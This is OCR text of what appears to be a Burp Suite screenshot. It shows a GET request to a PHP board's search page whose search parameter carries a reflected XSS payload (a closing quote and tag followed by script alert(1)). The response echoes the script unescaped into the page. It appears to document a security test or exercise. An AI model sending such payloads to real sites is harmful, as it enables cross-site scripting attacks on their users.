 Request
Pretty Raw ₩n Actions
1 GET /freeboard/search.php?menu=title&search=
%22%2F%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E
HTTP/1.1
2 Host: rharnr777.iptime.org:20580
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Search... 0 matches
Done
Response
Pretty Raw Render ₩n Actions
</option>
71 </select>
72 <input type="text" name="search" size="40" value = ""/>
<script>
alert(1)
</script>
" required="required" /> <button>
Search... 0 matches
3,891 bytes | 27 millis
INSPECTOR